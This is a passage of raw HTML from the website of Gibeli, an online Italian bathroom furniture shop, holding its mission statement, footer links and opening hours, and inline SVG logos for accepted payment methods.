    <style>#html-body [data-pb-style=C2D186N],#html-body [data-pb-style=VK4YQUF]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=C2D186N]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=VK4YQUF]{align-self:stretch}#html-body [data-pb-style=DJF6HLI]{display:flex;width:100%}#html-body [data-pb-style=QCBCD6V]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="C2D186N"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="VK4YQUF"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="DJF6HLI"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="QCBCD6V"><div data-content-type="text" data-appearance="default" data-element="main"><h2>Mission</h2></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-weight: 400;">Gibeli is a</span><strong> bathroom furniture project </strong><span style="font-weight: 400;">born from our </span><strong>passion for design and Made in Italy</strong><span style="font-weight: 400;"> quality. Our mission is to bring to the fore </span><strong>different shapes and styles, </strong><span style="font-weight: 400;">without sacrificing the high quality that the whole world recognises in Italian products.&nbsp;</span></p>
<p><span style="font-weight: 400;">In our online shop you will find everything you need, but also the best bathroom furniture brands, perfect for your home. A wide range of </span><strong>washbasins, shower trays, sanitaryware, baths, taps, ceramics and surfaces, lighting and heating</strong><span style="font-weight: 400;">: Gibeli offers you all this and much more.</span></p>
<p><span style="font-weight: 400;">Every product in the catalogue has been designed to allow you to furnish your spaces with elegance and refinement, but also with the best technology available.</span></p>
<p><span style="font-weight: 400;">So many ideas and everything you need for your bathroom and home at affordable prices and just a click away. Browse our catalogue and let the magic begin.</span></p></div></div></div></div></div></div></div>
    </div>
    <div class="footer-column">
        
<div class="amtheme-footer-cms">
    <style>#html-body [data-pb-style=SBW148Y],#html-body [data-pb-style=X8G5VIM]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=X8G5VIM]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=SBW148Y]{align-self:stretch}#html-body [data-pb-style=TR0PGO3]{display:flex;width:100%}#html-body [data-pb-style=RWR7ESH]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=BTJQWGD]{display:flex;width:100%}#html-body [data-pb-style=HYQGUOM]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="X8G5VIM"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="SBW148Y"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="TR0PGO3"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RWR7ESH"><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-size: 26px;"><strong>INFORMATION</strong></span></p>
<p><a tabindex="0" href="/about-us">About Us</a><br><a tabindex="0" href="/dedicated-consulting">Dedicated consulting</a></p>
<p><span style="font-size: 26px;"><strong>OPENING HOURS</strong></span></p>
<p>Mon - Fri: 9 a.m. - 7 p.m.<br>Sat: 9 a.m. - 12.30 p.m.</p></div></div></div><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="BTJQWGD"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="HYQGUOM"><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-size: 26px;"><strong>ASSISTANCE</strong></span></p>
<p><a tabindex="0" href="/terms-and-conditions">Conditions of sale</a><br><a tabindex="0" href="/return-and-withdrawal">Return and withdrawal</a><br><a tabindex="0" href="/privacy-policy">Privacy policy</a><br><a tabindex="0" href="/cookie-policy">Cookie policy</a><br><a tabindex="0" href="/contact-us">Contact</a><br><br></p></div></div></div></div></div></div></div>
    </div>
    <div class="footer-column">
        <div class="amtheme-payment-methods footer-payments ">
    <ul class="amtheme-payments-list -right">
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
<path d="M18.6052 9.26811H16.3154C16.2396 9.26806 16.1663 9.29482 16.1086 9.34355C16.051 9.39229 16.0128 9.4598 16.001 9.53393L15.0749 15.3464C15.0707 15.3734 15.0724 15.4009 15.0799 15.4272C15.0874 15.4534 15.1006 15.4778 15.1186 15.4985C15.1365 15.5192 15.1588 15.5359 15.1839 15.5472C15.2089 15.5586 15.2362 15.5645 15.2638 15.5645H16.3569C16.4328 15.5645 16.5061 15.5377 16.5638 15.4889C16.6214 15.4401 16.6596 15.3725 16.6713 15.2983L16.9211 13.7306C16.9328 13.6565 16.9709 13.5889 17.0285 13.5401C17.086 13.4913 17.1593 13.4645 17.2351 13.4645H17.96C19.4683 13.4645 20.3388 12.7419 20.5662 11.3101C20.6686 10.6837 20.5705 10.1915 20.2742 9.84681C19.9488 9.4683 19.3716 9.26811 18.6052 9.26811ZM18.8693 11.391C18.7441 12.2043 18.1164 12.2043 17.5093 12.2043H17.1638L17.4062 10.6853C17.4133 10.6409 17.4362 10.6004 17.4708 10.5712C17.5053 10.542 17.5493 10.5259 17.5947 10.5259H17.7531C18.1666 10.5259 18.5566 10.5259 18.7582 10.7593C18.8784 10.8985 18.9152 11.1053 18.8693 11.391ZM25.4497 11.3648H24.3532C24.3078 11.3648 24.2638 11.3809 24.2293 11.4101C24.1947 11.4393 24.1718 11.4798 24.1647 11.5242L24.1162 11.8278L24.0395 11.7178C23.8021 11.3767 23.2728 11.2627 22.7445 11.2627C21.5328 11.2627 20.4979 12.1712 20.2963 13.4456C20.1915 14.0813 20.3405 14.6891 20.7048 15.113C21.0389 15.5028 21.517 15.6652 22.0859 15.6652C23.0622 15.6652 23.6036 15.0438 23.6036 15.0438L23.5547 15.3454C23.5503 15.3724 23.5519 15.3999 23.5594 15.4262C23.5668 15.4525 23.58 15.4769 23.5978 15.4977C23.6157 15.5185 23.638 15.5352 23.663 15.5467C23.688 15.5581 23.7153 15.5641 23.7429 15.5641H24.7306C24.8064 15.5642 24.8798 15.5374 24.9374 15.4886C24.9951 15.4398 25.0332 15.3722 25.045 15.298L25.6376 11.5829C25.6419 11.556 25.6403 11.5285 25.6329 11.5022C25.6255 11.476 25.6124 11.4517 25.5945 11.4309C25.5767 11.4102 25.5545 11.3935 25.5295 11.3821C25.5045 11.3707 25.4773 11.3648 25.4497 11.3648ZM23.9213 13.4774C23.8155 14.0975 23.3183 14.5138 22.6842 14.5138C22.3658 14.5138 22.1113 14.4127 21.9479 14.2211C21.7859 14.0309 21.7243 13.7601 21.7758 13.4585C21.8746 12.8437 22.3802 12.4138 23.0046 12.4138C23.316 12.4138 23.5691 12.5162 23.7358 12.7094C23.9029 12.9047 23.9692 13.1771 23.9213 13.4774ZM31.2895 11.3648H30.1877C30.1357 11.3649 30.0845 11.3775 30.0386 11.4016C29.9927 11.4257 29.9534 11.4605 29.9242 11.503L28.4045 13.719L27.7603 11.5895C27.7405 11.5246 27.7001 11.4676 27.6451 11.4272C27.5901 11.3867 27.5234 11.3648 27.4549 11.3648H26.3721C26.3417 11.3647 26.3118 11.3718 26.2847 11.3855C26.2577 11.3992 26.2343 11.4191 26.2166 11.4436C26.1989 11.468 26.1873 11.4963 26.1828 11.5261C26.1784 11.5558 26.1812 11.5862 26.191 11.6147L27.4047 15.1406L26.2637 16.7351C26.2434 16.7634 26.2314 16.7966 26.2289 16.8312C26.2264 16.8658 26.2336 16.9004 26.2497 16.9312C26.2658 16.962 26.2901 16.9878 26.3201 17.0059C26.35 17.0239 26.3843 17.0334 26.4194 17.0334H27.5199C27.5713 17.0335 27.6219 17.0212 27.6674 16.9977C27.713 16.9741 27.7521 16.94 27.7814 16.8982L31.4462 11.6614C31.4661 11.6331 31.4777 11.5999 31.4799 11.5655C31.4821 11.5311 31.4747 11.4967 31.4586 11.4662C31.4424 11.4356 31.4181 11.41 31.3883 11.3921C31.3585 11.3743 31.3244 11.3648 31.2895 11.3648Z" fill="#253B80"/>
<path d="M34.9375 9.26823H32.6474C32.5716 9.26826 32.4984 9.29505 32.4408 9.34378C32.3833 9.39251 32.3451 9.45998 32.3333 9.53404L31.4073 15.3465C31.4029 15.3734 31.4046 15.401 31.4121 15.4272C31.4195 15.4534 31.4327 15.4777 31.4506 15.4985C31.4684 15.5192 31.4906 15.5358 31.5157 15.5473C31.5407 15.5587 31.5679 15.5646 31.5954 15.5646H32.7706C32.8236 15.5645 32.8749 15.5457 32.9151 15.5116C32.9554 15.4774 32.982 15.4302 32.9902 15.3783L33.2531 13.7307C33.2648 13.6566 33.3029 13.5891 33.3605 13.5403C33.418 13.4915 33.4913 13.4646 33.5671 13.4646H34.2917C35.8003 13.4646 36.6705 12.742 36.8982 11.3102C37.001 10.6838 36.9022 10.1916 36.6059 9.84692C36.2808 9.46842 35.7039 9.26823 34.9375 9.26823ZM35.2017 11.3911C35.0768 12.2045 34.449 12.2045 33.8417 12.2045H33.4965L33.7392 10.6855C33.7462 10.641 33.769 10.6005 33.8035 10.5713C33.838 10.542 33.882 10.526 33.9274 10.526H34.0857C34.4989 10.526 34.8893 10.526 35.0908 10.7594C35.211 10.8986 35.2475 11.1054 35.2017 11.3911ZM41.7817 11.3649H40.6859C40.6404 11.3648 40.5965 11.3808 40.5619 11.4101C40.5274 11.4393 40.5046 11.4799 40.4977 11.5243L40.4492 11.8279L40.3722 11.7179C40.1348 11.3768 39.6058 11.2628 39.0775 11.2628C37.8658 11.2628 36.8312 12.1713 36.6296 13.4457C36.5252 14.0814 36.6735 14.6893 37.0378 15.1132C37.3726 15.5029 37.85 15.6653 38.4189 15.6653C39.3952 15.6653 39.9366 15.0439 39.9366 15.0439L39.8877 15.3455C39.8833 15.3725 39.8849 15.4002 39.8924 15.4265C39.8999 15.4528 39.9131 15.4773 39.9311 15.4981C39.949 15.5189 39.9713 15.5356 39.9964 15.547C40.0216 15.5584 40.0489 15.5643 40.0765 15.5643H41.0639C41.1397 15.5642 41.213 15.5374 41.2706 15.4886C41.3281 15.4398 41.3662 15.3722 41.3779 15.2981L41.9709 11.583C41.9751 11.556 41.9734 11.5284 41.9658 11.5022C41.9582 11.4759 41.945 11.4516 41.927 11.4309C41.909 11.4102 41.8867 11.3935 41.8617 11.3821C41.8366 11.3708 41.8093 11.3649 41.7817 11.3649ZM40.2533 13.4775C40.1482 14.0976 39.6503 14.5139 39.0162 14.5139C38.6984 14.5139 38.4433 14.4128 38.2799 14.2213C38.1179 14.031 38.0569 13.7602 38.1078 13.4586C38.2073 12.8438 38.7122 12.4139 39.3366 12.4139C39.648 12.4139 39.9011 12.5163 40.0678 12.7096C40.2356 12.9048 40.3019 13.1772 40.2533 13.4775ZM43.0744 9.42765L42.1346 15.3465C42.1303 15.3734 42.132 15.401 42.1394 15.4272C42.1469 15.4534 42.16 15.4777 42.1779 15.4985C42.1958 15.5192 42.218 15.5358 42.243 15.5473C42.268 15.5587 42.2952 15.5646 42.3228 15.5646H43.2676C43.4247 15.5646 43.5579 15.4519 43.582 15.2984L44.5088 9.48632C44.5131 9.45938 44.5114 9.43183 44.504 9.40558C44.4965 9.37932 44.4834 9.35498 44.4655 9.33423C44.4476 9.31348 44.4254 9.2968 44.4004 9.28535C44.3754 9.2739 44.3482 9.26795 44.3206 9.2679H43.2626C43.2172 9.26806 43.1733 9.28422 43.1388 9.31349C43.1043 9.34277 43.0815 9.38324 43.0744 9.42765Z" fill="#179BD7"/>
<path d="M5.5653 16.694L5.74041 15.593L5.35035 15.584H3.48779L4.78218 7.45943C4.78603 7.43461 4.79877 7.41198 4.81806 7.39568C4.83736 7.37937 4.86194 7.37047 4.88731 7.37061H8.02784C9.07044 7.37061 9.78996 7.58538 10.1656 8.00929C10.3417 8.20815 10.4539 8.41597 10.5081 8.64466C10.565 8.88462 10.566 9.17132 10.5105 9.52099L10.5065 9.54651V9.77056L10.6826 9.86933C10.817 9.93676 10.9379 10.028 11.0391 10.1385C11.1898 10.3085 11.2872 10.5246 11.3284 10.7808C11.3709 11.0443 11.3569 11.3578 11.2872 11.7128C11.2069 12.1211 11.077 12.4768 10.9015 12.7678C10.7467 13.0285 10.5386 13.2542 10.2905 13.4306C10.0575 13.5944 9.78058 13.7187 9.46753 13.7982C9.16419 13.8764 8.81833 13.9159 8.43899 13.9159H8.19458C8.01981 13.9159 7.85006 13.9782 7.7168 14.0899C7.58373 14.2028 7.49546 14.3587 7.4677 14.53L7.44929 14.6291L7.13992 16.5697L7.12586 16.641C7.12217 16.6635 7.11581 16.6748 7.10644 16.6824C7.09736 16.6897 7.08603 16.6938 7.0743 16.694H5.5653Z" fill="#253B80"/>
<path d="M10.8501 9.57233C10.8408 9.63165 10.83 9.69231 10.818 9.75462C10.4038 11.8596 8.9869 12.5868 7.17725 12.5868H6.25584C6.03453 12.5868 5.84804 12.7459 5.81356 12.962L5.34181 15.9237L5.20822 16.7632C5.2029 16.7965 5.20493 16.8306 5.21417 16.863C5.22342 16.8955 5.23966 16.9256 5.26177 16.9512C5.28389 16.9768 5.31135 16.9974 5.34228 17.0116C5.3732 17.0257 5.40685 17.033 5.44091 17.033H7.07513C7.26865 17.033 7.43304 16.8938 7.46351 16.7049L7.47958 16.6227L7.78727 14.6898L7.80703 14.5837C7.83716 14.3941 8.00189 14.2549 8.19541 14.2549H8.43982C10.0231 14.2549 11.2626 13.6185 11.6249 11.7771C11.7762 11.0078 11.6979 10.3655 11.2974 9.91371C11.1705 9.77396 11.0189 9.65828 10.8501 9.57233Z" fill="#179BD7"/>
<path d="M10.4168 9.40128C10.2846 9.36341 10.15 9.33385 10.014 9.31278C9.74528 9.27189 9.47367 9.25228 9.20177 9.25412H6.74024C6.64656 9.25404 6.55594 9.28715 6.48477 9.34745C6.41361 9.40775 6.36658 9.49127 6.35219 9.5829L5.82854 12.8661L5.81348 12.9619C5.82979 12.8574 5.88335 12.7621 5.96448 12.6933C6.0456 12.6245 6.14893 12.5867 6.25576 12.5867H7.17717C8.98682 12.5867 10.4037 11.8592 10.8179 9.75459C10.8303 9.69228 10.8407 9.63163 10.8501 9.5723C10.7408 9.51556 10.6269 9.468 10.5095 9.43011C10.4788 9.42001 10.4479 9.41039 10.4168 9.40128Z" fill="#222D65"/>
<path d="M6.35227 9.583C6.36654 9.49134 6.41354 9.40779 6.48475 9.34752C6.55595 9.28725 6.64664 9.25426 6.74032 9.25455H9.20186C9.49348 9.25455 9.76568 9.27344 10.0141 9.31321C10.1822 9.33937 10.348 9.37848 10.51 9.43021C10.6322 9.47031 10.7457 9.51771 10.8505 9.5724C10.9737 8.79451 10.8495 8.26487 10.4246 7.78527C9.95619 7.25729 9.11079 7.03125 8.02901 7.03125H4.88848C4.6675 7.03125 4.479 7.19034 4.44485 7.40677L3.13674 15.6149C3.13065 15.653 3.13297 15.6919 3.14354 15.7291C3.15411 15.7662 3.17268 15.8006 3.19797 15.83C3.22326 15.8594 3.25468 15.8829 3.29006 15.8991C3.32544 15.9153 3.36394 15.9237 3.40292 15.9238H5.34181L5.82863 12.8662L6.35227 9.583Z" fill="#253B80"/>
</svg>
                            </li>
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
<path d="M20.786 19.208H17.4863L19.5502 6.48071H22.8496L20.786 19.208Z" fill="#00579F"/>
<path d="M32.7477 6.79173C32.0968 6.53421 31.0646 6.24988 29.7882 6.24988C26.5296 6.24988 24.235 7.98287 24.2209 10.4605C24.1939 12.2885 25.8638 13.3039 27.1128 13.9134C28.3894 14.5362 28.8234 14.9427 28.8234 15.4979C28.8104 16.3505 27.7918 16.7436 26.8418 16.7436C25.5244 16.7436 24.8185 16.5409 23.7458 16.0666L23.3113 15.8632L22.8496 18.7202C23.6235 19.0719 25.0493 19.3839 26.5296 19.3976C29.9919 19.3976 32.2459 17.6914 32.2726 15.0511C32.2858 13.6022 31.404 12.4921 29.5029 11.5849C28.3488 11.0026 27.642 10.6099 27.642 10.014C27.6556 9.47238 28.2398 8.91757 29.5426 8.91757C30.6153 8.89039 31.4034 9.14755 32.0005 9.40489L32.2989 9.54004L32.7477 6.79173Z" fill="#00579F"/>
<path d="M37.1325 14.6992C37.4042 13.968 38.4498 11.1382 38.4498 11.1382C38.4361 11.1654 38.721 10.3935 38.884 9.9197L39.1146 11.0164C39.1146 11.0164 39.7394 14.0629 39.8751 14.6992C39.3594 14.6992 37.7842 14.6992 37.1325 14.6992ZM41.2055 6.48071H38.6532C37.8661 6.48071 37.2681 6.7107 36.9286 7.5367L32.0273 19.2078H35.4896C35.4896 19.2078 36.0596 17.637 36.1821 17.2987C36.5619 17.2987 39.93 17.2987 40.4186 17.2987C40.5133 17.7455 40.8123 19.2078 40.8123 19.2078H43.8675L41.2055 6.48071Z" fill="#00579F"/>
<path d="M14.7306 6.48071L11.4991 15.1595L11.146 13.3994C10.5486 11.3684 8.67489 9.16172 6.58398 8.06452L9.54388 19.1945H13.0332L18.2197 6.48071H14.7306Z" fill="#00579F"/>
<path d="M8.49791 6.48096H3.18908L3.13477 6.73812C7.27598 7.79429 10.0186 10.3401 11.1455 13.4001L9.99139 7.5508C9.80139 6.73794 9.21749 6.50777 8.49791 6.48096Z" fill="#FAA61A"/>
</svg>
                            </li>
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M27.2245 9.00023C27.5881 9.00023 27.9525 8.99971 28.3167 9.00023C28.3161 10.0473 28.3179 11.0946 28.3158 12.1411C27.9471 11.7909 27.6002 11.4176 27.2168 11.0843C27.234 10.39 27.2187 9.69487 27.2245 9.00023ZM3.00292 9.29347C3.52294 9.01134 4.14585 8.97801 4.72029 9.08374C5.17641 9.16829 5.62497 9.40423 5.88025 9.79799C6.13516 10.2003 6.17607 10.706 6.08846 11.1638C5.95995 11.7798 5.53509 12.2718 5.13778 12.7402C4.66727 13.2425 4.185 13.7337 3.71273 14.2332C4.5909 14.234 5.46907 14.2332 6.34725 14.2337C6.34725 14.5465 6.34725 14.8594 6.34725 15.1724C4.94098 15.1728 3.53418 15.1728 2.12791 15.1724C2.12879 14.8964 2.1265 14.6203 2.12931 14.3448C2.76925 13.6727 3.40532 12.9967 4.04384 12.3234C4.28928 12.0576 4.52893 11.7824 4.71766 11.4732C4.85425 11.2487 4.93782 10.9838 4.90183 10.7199C4.87812 10.4541 4.7454 10.1701 4.48205 10.0638C4.21063 9.95755 3.87934 9.97491 3.63583 10.1411C3.35124 10.3371 3.2366 10.6926 3.23361 11.0225C2.82227 11.0225 2.41145 11.023 2.00027 11.0225C1.98816 10.3247 2.37826 9.62681 3.00292 9.29364V9.29347ZM12.1096 15.1745C12.101 13.1212 12.1073 11.0673 12.1065 9.0136C12.4697 9.01447 12.8324 9.01395 13.1955 9.01395C13.1955 9.86605 13.1969 10.7176 13.1946 11.5696C13.3407 11.2926 13.5605 11.0491 13.8426 10.9043C14.2099 10.7128 14.6395 10.6673 15.048 10.7057C15.4508 10.7425 15.8458 10.9305 16.0944 11.251C16.3739 11.6017 16.4571 12.0625 16.4513 12.4989C16.4482 13.3963 16.458 14.2936 16.4464 15.191C16.0837 15.187 15.721 15.191 15.3586 15.1887C15.3586 14.3955 15.3583 13.6021 15.3586 12.8088C15.3721 12.4732 15.2777 12.1003 14.9866 11.8972C14.5043 11.5696 13.7648 11.7078 13.4355 12.1869C13.2597 12.4319 13.1937 12.7376 13.196 13.034C13.1964 13.7457 13.1937 14.4573 13.1978 15.1688C12.835 15.1785 12.4723 15.1674 12.1096 15.1745ZM7.60481 11.2647C8.10096 10.8043 8.8148 10.6399 9.47861 10.7046C10.0885 10.7518 10.6956 11.018 11.0773 11.5017C10.8589 11.7137 10.6363 11.9211 10.4161 12.131C10.1263 11.8314 9.71545 11.6562 9.29708 11.6487C8.94156 11.6322 8.57252 11.7638 8.33973 12.0354C8.04934 12.367 7.97648 12.8376 8.05022 13.259C8.10868 13.6026 8.30286 13.934 8.61255 14.1115C8.93559 14.3043 9.33658 14.3047 9.69473 14.224C9.99056 14.1563 10.2588 13.9866 10.4449 13.7493C10.67 13.9351 10.8966 14.1194 11.1203 14.3066C10.8103 14.7625 10.2966 15.0559 9.7546 15.1505C9.05919 15.2804 8.28583 15.1785 7.72121 14.732C7.18873 14.3221 6.91625 13.6479 6.91713 12.9906C6.90238 12.3567 7.12447 11.6989 7.60481 11.2647ZM17.9519 11.2812C18.4157 10.8576 19.0685 10.69 19.6886 10.7234C20.2549 10.7359 20.849 10.9353 21.2086 11.3883C21.6468 11.9328 21.7202 12.667 21.6819 13.3385C20.5776 13.3408 19.4738 13.338 18.3699 13.3399C18.4577 13.7266 18.717 14.0839 19.0939 14.2377C19.6864 14.4795 20.4108 14.303 20.8499 13.8488C21.0464 14.0519 21.2405 14.2573 21.4382 14.459C21.0011 14.9505 20.3394 15.2084 19.6859 15.228C19.0437 15.2585 18.3659 15.0764 17.898 14.624C17.4433 14.1941 17.2364 13.5582 17.2503 12.9456C17.2517 12.33 17.4819 11.6977 17.9519 11.2812ZM18.8999 11.7216C18.5874 11.9123 18.4099 12.2602 18.3555 12.6109C19.1339 12.6114 19.9124 12.6118 20.6914 12.6109C20.6756 12.2625 20.5151 11.9046 20.2045 11.7203C19.8141 11.4906 19.2891 11.4874 18.8999 11.7216ZM22.9412 11.2256C23.4936 10.7433 24.2818 10.6136 24.992 10.7331C25.5241 10.814 26.0271 11.0807 26.3691 11.4949C26.1579 11.7154 25.9283 11.918 25.708 12.1305C25.4536 11.8821 25.1233 11.7046 24.766 11.663C24.4056 11.6105 24.0127 11.6861 23.7364 11.9314C23.4002 12.2229 23.2806 12.6932 23.3238 13.1212C23.3552 13.5021 23.5399 13.8866 23.8747 14.0936C24.2034 14.3038 24.6217 14.3089 24.9916 14.2226C25.2861 14.1545 25.552 13.9847 25.7376 13.7493C25.962 13.9354 26.189 14.1194 26.4127 14.3061C26.0959 14.7736 25.5659 15.0679 25.0104 15.1577C24.3138 15.279 23.5413 15.1665 22.9853 14.7092C22.4702 14.2978 22.2095 13.6359 22.2091 12.9906C22.1933 12.3382 22.4316 11.6581 22.9412 11.2256ZM27.2217 12.5955C27.5854 12.9422 27.9431 13.2955 28.2865 13.6625C28.3095 13.6576 28.3556 13.6488 28.3786 13.6443C28.5881 13.3785 28.8546 13.1621 29.0883 12.9172C29.8622 13.6767 30.6313 14.4412 31.4026 15.2038C30.8883 15.2012 30.3737 15.2058 29.8595 15.2018C29.419 14.7608 28.971 14.328 28.5305 13.8878C28.4668 13.8208 28.3813 13.7679 28.353 13.6755C28.3225 13.7208 28.2928 13.7733 28.313 13.8311C28.3211 14.2884 28.3147 14.7457 28.3167 15.203C27.9522 15.2035 27.5881 15.2035 27.2239 15.203C27.2222 14.334 27.2268 13.4647 27.2217 12.5955Z" fill="#3474FF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M42.5474 9.69764C42.9061 9.69764 43.2642 9.6966 43.6229 9.69799C43.6234 10.1051 43.6229 10.5122 43.6234 10.9194C44.0476 10.9194 44.4723 10.9202 44.8972 10.9188C44.8998 11.1803 44.898 11.4416 44.8984 11.7029C44.4734 11.7034 44.0481 11.7029 43.6234 11.7029C43.6238 12.3829 43.6212 13.063 43.6247 13.7425C43.6256 13.9274 43.6742 14.1554 43.8666 14.2351C44.1573 14.3439 44.4611 14.2075 44.7258 14.0901C44.8197 14.3602 44.9084 14.6323 45 14.9035C44.5843 15.1603 44.0769 15.2856 43.5897 15.2066C43.293 15.1599 43.0035 15.0155 42.8202 14.775C42.6336 14.534 42.5627 14.224 42.5618 13.9252C42.5609 13.1844 42.5618 12.4439 42.5613 11.7029C42.3506 11.7029 42.1403 11.7034 41.9303 11.7029C41.9236 11.4421 41.9208 11.1812 41.9145 10.9208C42.125 10.9188 42.3357 10.9194 42.5465 10.9202C42.5488 10.5128 42.5465 10.1051 42.5474 9.69747V9.69764ZM29.7814 10.7037C30.2934 10.6758 30.8132 10.6997 31.3283 10.6918C30.5832 11.4354 29.8331 12.1736 29.0883 12.9172C28.8546 13.1621 28.5881 13.3785 28.3787 13.6443C28.3557 13.6488 28.3095 13.6576 28.2865 13.6625C27.9431 13.2955 27.5855 12.9422 27.2217 12.5955C27.1966 12.098 27.2087 11.5866 27.2168 11.0843C27.6002 11.4176 27.9471 11.7909 28.3158 12.1411C28.8042 11.6624 29.2902 11.1803 29.7814 10.7037ZM33.2353 10.7513C33.9032 10.6399 34.6326 10.7274 35.2013 11.1114C35.6507 11.4097 35.9564 11.8949 36.0596 12.4177C36.1944 13.0875 36.084 13.8319 35.652 14.3795C35.2871 14.8514 34.7095 15.1301 34.1189 15.1955C33.4569 15.2714 32.7437 15.1466 32.2097 14.7332C31.7593 14.3915 31.4834 13.8559 31.4179 13.3029C31.3413 12.7047 31.456 12.063 31.8276 11.5736C32.1603 11.1256 32.6867 10.8438 33.2353 10.7513ZM33.549 11.6411C33.2206 11.6946 32.9114 11.8795 32.7306 12.159C32.4079 12.663 32.4228 13.371 32.7815 13.8536C33.2079 14.4243 34.1549 14.475 34.6519 13.9687C35.1463 13.4599 35.1639 12.5767 34.7172 12.0336C34.4395 11.7017 33.9716 11.5624 33.549 11.6411ZM36.7559 10.7331C37.1198 10.7336 37.4834 10.7331 37.8476 10.7336C37.8484 11.5598 37.8467 12.3861 37.8484 13.2128C37.849 13.4998 37.941 13.8078 38.176 13.9932C38.4705 14.2217 38.892 14.2394 39.2314 14.1049C39.7254 13.9118 39.9492 13.3533 39.9236 12.8581C39.9236 12.1496 39.9236 11.4416 39.9236 10.7336C40.2925 10.7331 40.6612 10.7336 41.03 10.7331C41.0309 12.2132 41.0305 13.6927 41.0305 15.1724C40.6661 15.1728 40.3019 15.1728 39.938 15.1724C39.938 14.9004 39.9361 14.628 39.9392 14.3559C39.7828 14.6323 39.5586 14.8776 39.2705 15.0217C38.8899 15.2146 38.4431 15.2502 38.0251 15.187C37.6234 15.124 37.244 14.8978 37.0287 14.5519C36.8237 14.2351 36.7554 13.8514 36.7554 13.4807C36.755 12.5647 36.7541 11.6491 36.7559 10.7331Z" fill="#11CA79"/>
</svg>
                            </li>
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="46.9995" height="25" rx="3" fill="#016FD0"/>
<path d="M9.10217 21.6477V14.3066H16.8956L17.7318 15.3938L18.5956 14.3066H46.8839V21.1414C46.8839 21.1414 46.1441 21.6403 45.2885 21.6477H29.6247L28.6819 20.4905V21.6477H25.5927V19.6723C25.5927 19.6723 25.1707 19.948 24.2584 19.948H23.2069V21.6477H18.5295L17.6945 20.5372L16.8467 21.6477H9.10217Z" fill="white"/>
<path d="M0 8.77389L1.75745 4.6875H4.79678L5.79416 6.97653V4.6875H9.57233L10.1661 6.34194L10.7417 4.6875H27.7017V5.51924C27.7017 5.51924 28.5933 4.6875 30.0586 4.6875L35.5615 4.70668L36.5416 6.96575V4.6875H39.7034L40.5736 5.98515V4.6875H43.7644V12.0285H40.5736L39.7397 10.7267V12.0285H35.0943L34.6272 10.8713H33.3783L32.9188 12.0285H29.7685C28.5077 12.0285 27.7017 11.2138 27.7017 11.2138V12.0285H22.9518L22.0091 10.8713V12.0285H4.34653L3.87969 10.8713H2.63485L2.17132 12.0285H0V8.77389Z" fill="white"/>
<path d="M2.37958 5.59235L0.00915527 11.0891H1.55242L1.98979 9.98839H4.53244L4.96755 11.0891H6.54481L4.17665 5.59235H2.37958ZM3.25659 6.8716L4.03162 8.79502H2.47929L3.25659 6.8716Z" fill="#016FD0"/>
<path d="M6.70728 11.0885V5.5918L8.90034 5.59992L10.1759 9.14387L11.4209 5.5918H13.5965V11.0885H12.2186V7.03831L10.7581 11.0885H9.54972L8.08511 7.03831V11.0885H6.70728Z" fill="#016FD0"/>
<path d="M14.5404 11.0885V5.5918H19.0365V6.82134H15.9327V7.76156H18.964V8.91877H15.9327V9.89517H19.0365V11.0885H14.5404Z" fill="#016FD0"/>
<path d="M19.8337 5.59277V11.0895H21.2116V9.13672H21.7917L23.4438 11.0895H25.1275L23.3146 9.0644C24.0586 9.00178 24.8261 8.36488 24.8261 7.37606C24.8261 6.21935 23.9158 5.59277 22.8999 5.59277H19.8337ZM21.2116 6.82231H22.7866C23.1644 6.82231 23.4392 7.11707 23.4392 7.40091C23.4392 7.76609 23.0831 7.97952 22.807 7.97952H21.2116V6.82231Z" fill="#016FD0"/>
